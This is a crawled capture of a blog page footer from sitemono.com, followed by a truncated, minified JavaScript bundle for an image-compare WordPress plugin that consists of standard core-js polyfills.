</div>
</div>
	<div id="cls"></div>
</div>

<div id="logo" onclick="location.href='https://blog.sitemono.com';" style="cursor:pointer;"></div>

<div id="footer">
Copyright &copy; 1999-2026 sitemono.com. All rights reserved. <a href="https://blog.sitemono.com/feed"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/rss.png" width=25 height=13 border=0></a></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sitemono_2016/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/image-compare-block/lib//js/image-compare-viewer.js" id="icgb__image-compare-viewer-js-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/image-compare-block/lib//js/plugin.js" id="icgb__plugin-js-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/throws-spam-away/js/tsa_params.min.js" id="throws-spam-away-script-js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://blog.sitemono.com/wp-content/plugins/image-compare-block/lib//js/image-compare-viewer.js
body_size: 37239
content:
!function(t,n){"object"==typeof exports&&"object"==typeof module?module.exports=n():"function"==typeof define&&define.amd?define("ImageCompare",[],n):"object"==typeof exports?exports.ImageCompare=n():t.ImageCompare=n()}(window,(function(){return function(t){var n={};function e(r){if(n[r])return n[r].exports;var o=n[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,e),o.l=!0,o.exports}return e.m=t,e.c=n,e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{enumerable:!0,get:r})},e.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},e.t=function(t,n){if(1&n&&(t=e(t)),8&n)return t;if(4&n&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(e.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&n&&"string"!=typeof t)for(var o in t)e.d(r,o,function(n){return t[n]}.bind(null,o));return r},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},e.p="",e(e.s=99)}([function(t,n,e){var r=e(1),o=e(14),i=e(29),c=e(46),a=r.Symbol,s=o("wks");t.exports=function(t){return s[t]||(s[t]=c&&a[t]||(c?a:i)("Symbol."+t))}},function(t,n,e){(function(n){var e=function(t){return t&&t.Math==Math&&t};t.exports=e("object"==typeof globalThis&&globalThis)||e("object"==typeof window&&window)||e("object"==typeof self&&self)||e("object"==typeof n&&n)||Function("return this")()}).call(this,e(61))},function(t,n){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,n){var e={}.hasOwnProperty;t.exports=function(t,n){return e.call(t,n)}},function(t,n,e){var r=e(8),o=e(9),i=e(12);t.exports=r?function(t,n,e){return o.f(t,n,i(1,e))}:function(t,n,e){return t[n]=e,t}},function(t,n,e){var r=e(1),o=e(23).f,i=e(4),c=e(13),a=e(28),s=e(41),u=e(66);t.exports=function(t,n){var e,f,l,d,p,v=t.target,h=t.global,g=t.stat;if(e=h?r:g?r[v]||a(v,{}):(r[v]||{}).prototype)for(f in n){if(d=n[f],l=t.noTargetGet?(p=o(e,f))&&p.value:e[f],!u(h?f:v+(g?".":"#")+f,t.forced)&&void 0!==l){if(typeof d==typeof l)continue;s(d,l)}(t.sham||l&&l.sham)&&i(d,"sham",!0),c(e,f,d,t)}}},function(t,n){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,n,e){var r=e(6);t.exports=function(t){if(!r(t))throw TypeError(String(t)+" is not an object");return t}},function(t,n,e){var r=e(2);t.exports=!r((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},function(t,n,e){var r=e(8),o=e(38),i=e(7),c=e(16),a=Object.defineProperty;n.f=r?a:function(t,n,e){if(i(t),n=c(n,!0),i(e),o)try{return a(t,n,e)}catch(t){}if("get"in e||"set"in e)throw TypeError("Accessors not supported");return"value"in e&&(t[n]=e.value),t}},function(t,n,e){var r=e(25),o=e(27);t.exports=function(t){return r(o(t))}},function(t,n,e){var r=e(27);t.exports=function(t){return Object(r(t))}},function(t,n){t.exports=function(t,n){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:n}}},function(t,n,e){var r=e(1),o=e(14),i=e(4),c=e(3),a=e(28),s=e(40),u=e(18),f=u.get,l=u.enforce,d=String(s).split("toString");o("inspectSource",(function(t){return s.call(t)})),(t.exports=function(t,n,e,o){var s=!!o&&!!o.unsafe,u=!!o&&!!o.enumerable,f=!!o&&!!o.noTargetGet;"function"==typeof e&&("string"!=typeof n||c(e,"name")||i(e,"name",n),l(e).source=d.join("string"==typeof n?n:"")),t!==r?(s?!f&&t[n]&&(u=!0):delete t[n],u?t[n]=e:i(t,n,e)):u?t[n]=e:a(n,e)})(Function.prototype,"toString",(function(){return"function"==typeof this&&f(this).source||s.call(this)}))},function(t,n,e){var r=e(17),o=e(62);(t.exports=function(t,n){return o[t]||(o[t]=void 0!==n?n:{})})("versions",[]).push({version:"3.3.2",mode:r?"pure":"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})},function(t,n){t.exports={}},function(t,n,e){var r=e(6);t.exports=function(t,n){if(!r(t))return t;var e,o;if(n&&"function"==typeof(e=t.toString)&&!r(o=e.call(t)))return o;if("function"==typeof(e=t.valueOf)&&!r(o=e.call(t)))return o;if(!n&&"function"==typeof(e=t.toString)&&!r(o=e.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},function(t,n){t.exports=!1},function(t,n,e){var r,o,i,c=e(63),a=e(1),s=e(6),u=e(4),f=e(3),l=e(19),d=e(20),p=a.WeakMap;if(c){var v=new p,h=v.get,g=v.has,y=v.set;r=function(t,n){return y.call(v,t,n),n},o=function(t){return h.call(v,t)||{}},i=function(t){return g.call(v,t)}}else{var m=l("state");d[m]=!0,r=function(t,n){return u(t,m,n),n},o=function(t){return f(t,m)?t[m]:{}},i=function(t){return f(t,m)}}t.exports={set:r,get:o,has:i,enforce:function(t){return i(t)?o(t):r(t,{})},getterFor:function(t){return function(n){var e;if(!s(n)||(e=o(n)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return e}}}},function(t,n,e){var r=e(14),o=e(29),i=r("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},function(t,n){t.exports={}},function(t,n,e){var r=e(31),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},function(t,n,e){var r=e(26);t.exports=Array.isArray||function(t){return"Array"==r(t)}},function(t,n,e){var r=e(8),o=e(24),i=e(12),c=e(10),a=e(16),s=e(3),u=e(38),f=Object.getOwnPropertyDescriptor;n.f=r?f:function(t,n){if(t=c(t),n=a(n,!0),u)try{return f(t,n)}catch(t){}if(s(t,n))return i(!o.f.call(t,n),t[n])}},function(t,n,e){"use strict";var r={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!r.call({1:2},1);n.f=i?function(t){var n=o(this,t);return!!n&&n.enumerable}:r},function(t,n,e){var r=e(2),o=e(26),i="".split;t.exports=r((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==o(t)?i.call(t,""):Object(t)}:Object},function(t,n){var e={}.toString;t.exports=function(t){return e.call(t).slice(8,-1)}},function(t,n){t.exports=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t}},function(t,n,e){var r=e(1),o=e(4);t.exports=function(t,n){try{o(r,t,n)}catch(e){r[t]=n}return n}},function(t,n){var e=0,r=Math.random();t.exports=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++e+r).toString(36)}},function(t,n,e){var r=e(44),o=e(32).concat("length","prototype");n.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},function(t,n){var e=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:e)(t)}},function(t,n){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(t,n){n.f=Object.getOwnPropertySymbols},function(t,n,e){var r=e(7),o=e(67),i=e(32),c=e(20),a=e(68),s=e(39),u=e(19)("IE_PROTO"),f=function(){},l=function(){var t,n=s("iframe"),e=i.length;for(n.style.display="none",a.appendChild(n),n.src=String("javascript:"),(t=n.contentWindow.document).open(),t.write("<script>document.F=Object<\/script>"),t.close(),l=t.F;e--;)delete l.prototype[i[e]];return l()};t.exports=Object.create||function(t,n){var e;return null!==t?(f.prototype=r(t),e=new f,f.prototype=null,e[u]=t):e=l(),void 0===n?e:o(e,n)},c[u]=!0},function(t,n,e){var r=e(44),o=e(32);t.exports=Object.keys||function(t){return r(t,o)}},function(t,n,e){var r=e(9).f,o=e(3),i=e(0)("toStringTag");t.exports=function(t,n,e){t&&!o(t=e?t:t.prototype,i)&&r(t,i,{configurable:!0,value:n})}},function(t,n,e){var r=e(49),o=e(25),i=e(11),c=e(21),a=e(50),s=[].push,u=function(t){var n=1==t,e=2==t,u=3==t,f=4==t,l=6==t,d=5==t||l;return function(p,v,h,g){for(var y,m,b=i(p),x=o(b),w=r(v,h,3),S=c(x.length),O=0,_=g||a,E=n?_(p,S):e?_(p,0):void 0;S>O;O++)if((d||O in x)&&(m=w(y=x[O],O,b),t))if(n)E[O]=m;else if(m)switch(t){case 3:return!0;case 5:return y;case 6:return O;case 2:s.call(E,y)}else if(f)return!1;return l?-1:u||f?f:E}};t.exports={forEach:u(0),map:u(1),filter:u(2),some:u(3),every:u(4),find:u(5),findIndex:u(6)}},function(t,n,e){var r=e(8),o=e(2),i=e(39);t.exports=!r&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},function(t,n,e){var r=e(1),o=e(6),i=r.document,c=o(i)&&o(i.createElement);t.exports=function(t){return c?i.createElement(t):{}}},function(t,n,e){var r=e(14);t.exports=r("native-function-to-string",Function.toString)},function(t,n,e){var r=e(3),o=e(64),i=e(23),c=e(9);t.exports=function(t,n){for(var e=o(n),a=c.f,s=i.f,u=0;u<e.length;u++){var f=e[u];r(t,f)||a(t,f,s(n,f))}}},function(t,n,e){var r=e(43),o=e(1),i=function(t){return"function"==typeof t?t:void 0};t.exports=function(t,n){return arguments.length<2?i(r[t])||i(o[t]):r[t]&&r[t][n]||o[t]&&o[t][n]}},function(t,n,e){t.exports=e(1)},function(t,n,e){var r=e(3),o=e(10),i=e(45).indexOf,c=e(20);t.exports=function(t,n){var e,a=o(t),s=0,u=[];for(e in a)!r(c,e)&&r(a,e)&&u.push(e);for(;n.length>s;)r(a,e=n[s++])&&(~i(u,e)||u.push(e));return u}},function(t,n,e){var r=e(10),o=e(21),i=e(65),c=function(t){return function(n,e,c){var a,s=r(n),u=o(s.length),f=i(c,u);if(t&&e!=e){for(;u>f;)if((a=s[f++])!=a)return!0}else for(;u>f;f++)if((t||f in s)&&s[f]===e)return t||f||0;return!t&&-1}};t.exports={includes:c(!0),indexOf:c(!1)}},function(t,n,e){var r=e(2);t.exports=!!Object.getOwnPropertySymbols&&!r((function(){return!String(Symbol())}))},function(t,n,e){n.f=e(0)},function(t,n,e){var r=e(43),o=e(3),i=e(47),c=e(9).f;t.exports=function(t){var n=r.Symbol||(r.Symbol={});o(n,t)||c(n,t,{value:i.f(t)})}},function(t,n,e){var r=e(70);t.exports=function(t,n,e){if(r(t),void 0===n)return t;switch(e){case 0:return function(){return t.call(n)};case 1:return function(e){return t.call(n,e)};case 2:return function(e,r){return t.call(n,e,r)};case 3:return function(e,r,o){return t.call(n,e,r,o)}}return function(){return t.apply(n,arguments)}}},function(t,n,e){var r=e(6),o=e(22),i=e(0)("species");t.exports=function(t,n){var e;return o(t)&&("function"!=typeof(e=t.constructor)||e!==Array&&!o(e.prototype)?r(e)&&null===(e=e[i])&&(e=void 0):e=void 0),new(void 0===e?Array:e)(0===n?0:n)}},function(t,n,e){"use strict";var r=e(16),o=e(9),i=e(12);t.exports=function(t,n,e){var c=r(n);c in t?o.f(t,c,i(0,e)):t[c]=e}},function(t,n,e){var r=e(2),o=e(0)("species");t.exports=function(t){return!r((function(){var n=[];return(n.constructor={})[o]=function(){return{foo:1}},1!==n[t](Boolean).foo}))}},function(t,n,e){var r=e(26),o=e(0)("toStringTag"),i="Arguments"==r(function(){return arguments}());t.exports=function(t){var n,e,c;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(e=function(t,n){try{return t[n]}catch(t){}}(n=Object(t),o))?e:i?r(n):"Object"==(c=r(n))&&"function"==typeof n.callee?"Arguments":c}},function(t,n,e){"use strict";var r=e(2);t.exports=function(t,n){var e=[][t];return!e||!r((function(){e.call(null,n||function(){throw 1},1)}))}},function(t,n,e){"use strict";var r=e(10),o=e(82),i=e(15),c=e(18),a=e(56),s=c.set,u=c.getterFor("Array Iterator");t.exports=a(Array,"Array",(function(t,n){s(this,{type:"Array Iterator",target:r(t),index:0,kind:n})}),(function(){var t=u(this),n=t.target,e=t.kind,r=t.index++;return!n||r>=n.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==e?{value:r,done:!1}:"values"==e?{value:n[r],done:!1}:{value:[r,n[r]],done:!1}}),"values"),i.Arguments=i.Array,o("keys"),o("values"),o("entries")},function(t,n,e){"use strict";var r=e(5),o=e(83),i=e(58),c=e(85),a=e(36),s=e(4),u=e(13),f=e(0),l=e(17),d=e(15),p=e(57),v=p.IteratorPrototype,h=p.BUGGY_SAFARI_ITERATORS,g=f("iterator"),y=function(){return this};t.exports=function(t,n,e,f,p,m,b){o(e,n,f);var x,w,S,O=function(t){if(t===p&&A)return A;if(!h&&t in L)return L[t];switch(t){case"keys":case"values":case"entries":return function(){return new e(this,t)}}return function(){return new e(this)}},_=n+" Iterator",E=!1,L=t.prototype,j=L[g]||L["@@iterator"]||p&&L[p],A=!h&&j||O(p),C="Array"==n&&L.entries||j;if(C&&(x=i(C.call(new t)),v!==Object.prototype&&x.next&&(l||i(x)===v||(c?c(x,v):"function"!=typeof x[g]&&s(x,g,y)),a(x,_,!0,!0),l&&(d[_]=y))),"values"==p&&j&&"values"!==j.name&&(E=!0,A=function(){return j.call(this)}),l&&!b||L[g]===A||s(L,g,A),d[n]=A,p)if(w={values:O("values"),keys:m?A:O("keys"),entries:O("entries")},b)for(S in w)!h&&!E&&S in L||u(L,S,w[S]);else r({target:n,proto:!0,forced:h||E},w);return w}},function(t,n,e){"use strict";var r,o,i,c=e(58),a=e(4),s=e(3),u=e(0),f=e(17),l=u("iterator"),d=!1;[].keys&&("next"in(i=[].keys())?(o=c(c(i)))!==Object.prototype&&(r=o):d=!0),null==r&&(r={}),f||s(r,l)||a(r,l,(function(){return this})),t.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:d}},function(t,n,e){var r=e(3),o=e(11),i=e(19),c=e(84),a=i("IE_PROTO"),s=Object.prototype;t.exports=c?Object.getPrototypeOf:function(t){return t=o(t),r(t,a)?t[a]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?s:null}},function(t,n){t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},function(t,n,e){"use strict";var r=e(5),o=e(1),i=e(17),c=e(8),a=e(46),s=e(2),u=e(3),f=e(22),l=e(6),d=e(7),p=e(11),v=e(10),h=e(16),g=e(12),y=e(34),m=e(35),b=e(30),x=e(69),w=e(33),S=e(23),O=e(9),_=e(24),E=e(4),L=e(13),j=e(14),A=e(19),C=e(20),T=e(29),P=e(0),M=e(47),k=e(48),I=e(36),F=e(18),R=e(37).forEach,B=A("hidden"),N=P("toPrimitive"),G=F.set,W=F.getterFor("Symbol"),D=Object.prototype,H=o.Symbol,Y=o.JSON,V=Y&&Y.stringify,z=S.f,q=O.f,X=x.f,U=_.f,J=j("symbols"),$=j("op-symbols"),K=j("string-to-symbol-registry"),Q=j("symbol-to-string-registry"),Z=j("wks"),tt=o.QObject,nt=!tt||!tt.prototype||!tt.prototype.findChild,et=c&&s((function(){return 7!=y(q({},"a",{get:function(){return q(this,"a",{value:7}).a}})).a}))?function(t,n,e){var r=z(D,n);r&&delete D[n],q(t,n,e),r&&t!==D&&q(D,n,r)}:q,rt=function(t,n){var e=J[t]=y(H.prototype);return G(e,{type:"Symbol",tag:t,description:n}),c||(e.description=n),e},ot=a&&"symbol"==typeof H.iterator?function(t){return"symbol"==typeof t}:function(t){return Object(t)instanceof H},it=function(t,n,e){t===D&&it($,n,e),d(t);var r=h(n,!0);return d(e),u(J,r)?(e.enumerable?(u(t,B)&&t[B][r]&&(t[B][r]=!1),e=y(e,{enumerable:g(0,!1)})):(u(t,B)||q(t,B,g(1,{})),t[B][r]=!0),et(t,r,e)):q(t,r,e)},ct=function(t,n){d(t);var e=v(n),r=m(e).concat(ft(e));return R(r,(function(n){c&&!at.call(e,n)||it(t,n,e[n])})),t},at=function(t){var n=h(t,!0),e=U.call(this,n);return!(this===D&&u(J,n)&&!u($,n))&&(!(e||!u(this,n)||!u(J,n)||u(this,B)&&this[B][n])||e)},st=function(t,n){var e=v(t),r=h(n,!0);if(e!==D||!u(J,r)||u($,r)){var o=z(e,r);return!o||!u(J,r)||u(e,B)&&e[B][r]||(o.enumerable=!0),o}},ut=function(t){var n=X(v(t)),e=[];return R(n,(function(t){u(J,t)||u(C,t)||e.push(t)})),e},ft=function(t){var n=t===D,e=X(n?$:v(t)),r=[];return R(e,(function(t){!u(J,t)||n&&!u(D,t)||r.push(J[t])})),r};a||(L((H=function(){if(this instanceof H)throw TypeError("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?String(arguments[0]):void 0,n=T(t),e=function(t){this===D&&e.call($,t),u(this,B)&&u(this[B],n)&&(this[B][n]=!1),et(this,n,g(1,t))};return c&&nt&&et(D,n,{configurable:!0,set:e}),rt(n,t)}).prototype,"toString",(function(){return W(this).tag})),_.f=at,O.f=it,S.f=st,b.f=x.f=ut,w.f=ft,c&&(q(H.prototype,"description",{configurable:!0,get:function(){return W(this).description}}),i||L(D,"propertyIsEnumerable",at,{unsafe:!0})),M.f=function(t){return rt(P(t),t)}),r({global:!0,wrap:!0,forced:!a,sham:!a},{Symbol:H}),R(m(Z),(function(t){k(t)})),r({target:"Symbol",stat:!0,forced:!a},{for:function(t){var n=String(t);if(u(K,n))return K[n];var e=H(n);return K[n]=e,Q[e]=n,e},keyFor:function(t){if(!ot(t))throw TypeError(t+" is not a symbol");if(u(Q,t))return Q[t]},useSetter:function(){nt=!0},useSimple:function(){nt=!1}}),r({target:"Object",stat:!0,forced:!a,sham:!c},{create:function(t,n){return void 0===n?y(t):ct(y(t),n)},defineProperty:it,defineProperties:ct,getOwnPropertyDescriptor:st}),r({target:"Object",stat:!0,forced:!a},{getOwnPropertyNames:ut,getOwnPropertySymbols:ft}),r({target:"Object",stat:!0,forced:s((function(){w.f(1)}))},{getOwnPropertySymbols:function(t){return w.f(p(t))}}),Y&&r({target:"JSON",stat:!0,forced:!a||s((function(){var t=H();return"[null]"!=V([t])||"{}"!=V({a:t})||"{}"!=V(Object(t))}))},{stringify:function(t){for(var n,e,r=[t],o=1;arguments.length>o;)r.push(arguments[o++]);if(e=n=r[1],(l(n)||void 0!==t)&&!ot(t))return f(n)||(n=function(t,n){if("function"==typeof e&&(n=e.call(this,t,n)),!ot(n))return n}),r[1]=n,V.apply(Y,r)}}),H.prototype[N]||E(H.prototype,N,H.prototype.valueOf),I(H,"Symbol"),C[B]=!0},function(t,n){var e;e=function(){return this}();try{e=e||new Function("return this")()}catch(t){"object"==typeof window&&(e=window)}t.exports=e},function(t,n,e){var r=e(1),o=e(28),i=r["__core-js_shared__"]||o("__core-js_shared__",{});t.exports=i},function(t,n,e){var r=e(1),o=e(40),i=r.WeakMap;t.exports="function"==typeof i&&/native code/.test(o.call(i))},function(t,n,e){var r=e(42),o=e(30),i=e(33),c=e(7);t.exports=r("Reflect","ownKeys")||function(t){var n=o.f(c(t)),e=i.f;return e?n.concat(e(t)):n}},function(t,n,e){var r=e(31),o=Math.max,i=Math.min;t.exports=function(t,n){var e=r(t);return e<0?o(e+n,0):i(e,n)}},function(t,n,e){var r=e(2),o=/#|\.prototype\./,i=function(t,n){var e=a[c(t)];return e==u||e!=s&&("function"==typeof n?r(n):!!n)},c=i.normalize=function(t){return String(t).replace(o,".").toLowerCase()},a=i.data={},s=i.NATIVE="N",u=i.POLYFILL="P";t.exports=i},function(t,n,e){var r=e(8),o=e(9),i=e(7),c=e(35);t.exports=r?Object.defineProperties:function(t,n){i(t);for(var e,r=c(n),a=r.length,s=0;a>s;)o.f(t,e=r[s++],n[e]);return t}},function(t,n,e){var r=e(42);t.exports=r("document","documentElement")},function(t,n,e){var r=e(10),o=e(30).f,i={}.toString,c="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return c&&"[object Window]"==i.call(t)?function(t){try{return o(t)}catch(t){return c.slice()}}(t):o(r(t))}},function(t,n){t.exports=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t}},function(t,n,e){"use strict";var r=e(5),o=e(8),i=e(1),c=e(3),a=e(6),s=e(9).f,u=e(41),f=i.Symbol;if(o&&"function"==typeof f&&(!("description"in f.prototype)||void 0!==f().description)){var l={},d=function(){var t=arguments.length<1||void 0===arguments[0]?void 0:String(arguments[0]),n=this instanceof d?new f(t):void 0===t?f():f(t);return""===t&&(l[n]=!0),n};u(d,f);var p=d.prototype=f.prototype;p.constructor=d;var v=p.toString,h="Symbol(test)"==String(f("test")),g=/^Symbol\((.*)\)[^)]+$/;s(p,"description",{configurable:!0,get:function(){var t=a(this)?this.valueOf():this,n=v.call(t);if(c(l,t))return"";var e=h?n.slice(7,-1):n.replace(g,"$1");return""===e?void 0:e}}),r({global:!0,forced:!0},{Symbol:d})}},function(t,n,e){e(48)("iterator")},function(t,n,e){"use strict";var r=e(5),o=e(2),i=e(22),c=e(6),a=e(11),s=e(21),u=e(51),f=e(50),l=e(52),d=e(0)("isConcatSpreadable"),p=!o((function(){var t=[];return t[d]=!1,t.concat()[0]!==t})),v=l("concat"),h=function(t){if(!c(t))return!1;var n=t[d];return void 0!==n?!!n:i(t)};r({target:"Array",proto:!0,forced:!p||!v},{concat:function(t){var n,e,r,o,i,c=a(this),l=f(c,0),d=0;for(n=-1,r=arguments.length;n<r;n++)if(i=-1===n?c:arguments[n],h(i)){if(d+(o=s(i.length))>9007199254740991)throw TypeError("Maximum allowed index exceeded");for(e=0;e<o;e++,d++)e in i&&u(l,d,i[e])}else{if(d>=9007199254740991)throw TypeError("Maximum allowed index exceeded");u(l,d++,i)}return l.length=d,l}})},function(t,n,e){"use strict";var r=e(5),o=e(37).filter;r({target:"Array",proto:!0,forced:!e(52)("filter")},{filter:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,n,e){var r=e(5),o=e(76);r({target:"Array",stat:!0,forced:!e(80)((function(t){Array.from(t)}))},{from:o})},function(t,n,e){"use strict";var r=e(49),o=e(11),i=e(77),c=e(78),a=e(21),s=e(51),u=e(79);t.exports=function(t){var n,e,f,l,d,p=o(t),v="function"==typeof this?this:Array,h=arguments.length,g=h>1?arguments[1]:void 0,y=void 0!==g,m=0,b=u(p);if(y&&(g=r(g,h>2?arguments[2]:void 0,2)),null==b||v==Array&&c(b))for(e=new v(n=a(p.length));n>m;m++)s(e,m,y?g(p[m],m):p[m]);else for(d=(l=b.call(p)).next,e=new v;!(f=d.call(l)).done;m++)s(e,m,y?i(l,g,[f.value,m],!0):f.value);return e.length=m,e}},function(t,n,e){var r=e(7);t.exports=function(t,n,e,o){try{return o?n(r(e)[0],e[1]):n(e)}catch(n){var i=t.return;throw void 0!==i&&r(i.call(t)),n}}},function(t,n,e){var r=e(0),o=e(15),i=r("iterator"),c=Array.prototype;t.exports=function(t){return void 0!==t&&(o.Array===t||c[i]===t)}},function(t,n,e){var r=e(53),o=e(15),i=e(0)("iterator");t.exports=function(t){if(null!=t)return t[i]||t["@@iterator"]||o[r(t)]}},function(t,n,e){var r=e(0)("iterator"),o=!1;try{var i=0,c={next:function(){return{done:!!i++}},return:function(){o=!0}};c[r]=function(){return this},Array.from(c,(function(){throw 2}))}catch(t){}t.exports=function(t,n){if(!n&&!o)return!1;var e=!1;try{var i={};i[r]=function(){return{next:function(){return{done:e=!0}}}},t(i)}catch(t){}return e}},function(t,n,e){"use strict";var r=e(5),o=e(45).indexOf,i=e(54),c=[].indexOf,a=!!c&&1/[1].indexOf(1,-0)<0,s=i("indexOf");r({target:"Array",proto:!0,forced:a||s},{indexOf:function(t){return a?c.apply(this,arguments)||0:o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,n,e){var r=e(0),o=e(34),i=e(4),c=r("unscopables"),a=Array.prototype;null==a[c]&&i(a,c,o(null)),t.exports=function(t){a[c][t]=!0}},function(t,n,e){"use strict";var r=e(57).IteratorPrototype,o=e(34),i=e(12),c=e(36),a=e(15),s=function(){return this};t.exports=function(t,n,e){var u=n+" Iterator";return t.prototype=o(r,{next:i(1,e)}),c(t,u,!1,!0),a[u]=s,t}},function(t,n,e){var r=e(2);t.exports=!r((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},function(t,n,e){var r=e(7),o=e(86);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,n=!1,e={};try{(t=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(e,[]),n=e instanceof Array}catch(t){}return function(e,i){return r(e),o(i),n?t.call(e,i):e.__proto__=i,e}}():void 0)},function(t,n,e){var r=e(6);t.exports=function(t){if(!r(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype");return t}},function(t,n,e){"use strict";var r=e(5),o=e(22),i=[].reverse,c=[1,2];r({target:"Array",proto:!0,forced:String(c)===String(c.reverse())},{reverse:function(){return o(this)&&(this.length=this.length),i.call(this)}})},function(t,n,e){var r=e(5),o=e(89);r({target:"Object",stat:!0,forced:Object.assign!==o},{assign:o})},function(t,n,e){"use strict";var r=e(8),o=e(2),i=e(35),c=e(33),a=e(24),s=e(11),u=e(25),f=Object.assign;t.exports=!f||o((function(){var t={},n={},e=Symbol();return t[e]=7,"abcdefghijklmnopqrst".split("").forEach((function(t){n[t]=t})),7!=f({},t)[e]||"abcdefghijklmnopqrst"!=i(f({},n)).join("")}))?function(t,n){for(var e=s(t),o=arguments.length,f=1,l=c.f,d=a.f;o>f;)for(var p,v=u(arguments[f++]),h=l?i(v).concat(l(v)):i(v),g=h.length,y=0;g>y;)p=h[y++],r&&!d.call(v,p)||(e[p]=v[p]);return e}:f},function(t,n,e){var r=e(13),o=e(91),i=Object.prototype;o!==i.toString&&r(i,"toString",o,{unsafe:!0})},function(t,n,e){"use strict";var r=e(53),o={};o[e(0)("toStringTag")]="z",t.exports="[object z]"!==String(o)?function(){return"[object "+r(this)+"]"}:o.toString},function(t,n,e){"use strict";var r=e(13),o=e(7),i=e(2),c=e(93),a=RegExp.prototype,s=a.toString,u=i((function(){return"/a/b"!=s.call({source:"a",flags:"b"})})),f="toString"!=s.name;(u||f)&&r(RegExp.prototype,"toString",(function(){var t=o(this),n=String(t.source),e=t.flags;return"/"+n+"/"+String(void 0===e&&t instanceof RegExp&&!("flags"in a)?c.call(t):e)}),{unsafe:!0})},function(t,n,e){"use strict";var r=e(7);t.exports=function(){var t=r(this),n="";return t.global&&(n+="g"),t.ignoreCase&&(n+="i"),t.multiline&&(n+="m"),t.dotAll&&(n+="s"),t.unicode&&(n+="u"),t.sticky&&(n+="y"),n}},function(t,n,e){"use strict";var r=e(95).charAt,o=e(18),i=e(56),c=o.set,a=o.getterFor("String Iterator");i(String,"String",(function(t){c(this,{type:"String Iterator",string:String(t),index:0})}),(function(){var t,n=a(this),e=n.string,o=n.index;return o>=e.length?{value:void 0,done:!0}:(t=r(e,o),n.index+=t.length,{value:t,done:!1})}))},function(t,n,e){var r=e(31),o=e(27),i=function(t){return function(n,e){var i,c,a=String(o(n)),s=r(e),u=a.length;return s<0||s>=u?t?"":void 0:(i=a.charCodeAt(s))<55296||i>56319||s+1===u||(c=a.charCodeAt(s+1))<56320||c>57343?t?a.charAt(s):i:t?a.slice(s,s+2):c-56320+(i-55296<<10)+65536}};t.exports={codeAt:i(!1),charAt:i(!0)}},function(t,n,e){var r=e(1),o=e(59),i=e(97),c=e(4);for(var a in o){var s=r[a],u=s&&s.prototype;if(u&&u.forEach!==i)try{c(u,"forEach",i)}catch(t){u.forEach=i}}},function(t,n,e){"use strict";var r=e(37).forEach,o=e(54);t.exports=o("forEach")?function(t){return r(this,t,arguments.length>1?arguments[1]:void 